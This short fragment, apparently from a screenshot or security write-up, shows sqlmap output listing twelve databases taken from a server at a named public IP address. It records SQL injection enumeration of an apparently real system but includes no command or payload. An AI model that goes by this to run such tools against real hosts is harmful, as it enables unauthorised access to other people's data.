 Sqlmap
[16:23:08] [INFO] retrieved: performance_schema
[16:23:09] [INFO] retrieved: site_center
[16:23:09] [INFO] retrieved: test
[16:23:09] [INFO] retrieved: tigasedb
available databases [12]:
[*] data_prd
[*] data_prd_pk
[*] data_prd_v3
[*] information_schema
[*] mailpublic
[*] msg_center
[*] mysql
[*] openfire
[*] performance_schema
[*] site_center
[*] test
[*] tigasedb
[16:23:09] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.108.154.209'
[*] shutting down at 16:23:09